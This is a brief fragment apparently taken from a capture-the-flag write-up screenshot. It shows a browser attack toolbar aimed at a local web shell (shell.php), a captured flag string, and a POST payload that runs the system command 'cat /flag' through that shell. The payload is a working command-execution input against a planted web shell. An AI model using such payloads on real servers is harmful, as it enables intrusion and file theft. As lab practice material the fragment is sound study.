 127.0.0.1:1952/shell.php
flag{66161844-93b6-43f5-be7d-3b2fb2bbb3a7}
52
欢迎 元素 控制台 源代码 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:1952/shell.php
Split URL
Execute
Post data Referer User Agent Cookie
1=system('cat /flag');